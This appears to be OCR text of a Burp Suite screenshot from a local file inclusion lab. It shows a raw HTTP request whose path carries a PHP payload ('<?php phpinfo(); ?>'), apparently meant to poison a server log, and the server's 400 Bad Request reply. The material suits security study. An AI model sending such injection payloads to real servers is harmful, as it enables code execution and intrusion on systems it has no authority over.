 Request
Raw Params Headers Hex
1 GET LFI-1/<?php phpinfo(); ?> HTTP/1.1
2 Host: www.lfi.com
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,zh-HK;q=0.7
8 pragma: akamai-x-cache-on, akamai-x-cache-remote-on, akamai-x-check-cacheable,
akamai-x-get-cache-key, akamai-x-get-extracted-values,
akamai-x-get-ssl-client-session-id, akamai-x-get-true-cache-key, akamai-x-serial-no,
akamai-x-get-request-id,akamai-x-get-nonces,akamai-x-get-client-ip,akamai-x-feo-trac
e
9 Connection : close
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 02 Jun 2020 13:35:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Content-Length : 347
5 Connection : close
6 Content-Type : text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html><head>
10 <title>400 Bad Request</title>
11 </head><body>
12 <h1>Bad Request</h1>
13 <p>Your browser sent a request that this server could not understand. <br />
14 </p>
15 <p>Additionally, a 400 Bad Request
16 error was encountered while trying to use an ErrorDocument to handle the request. </p>
17 </body></html>
18
lfi.com/LFI-1/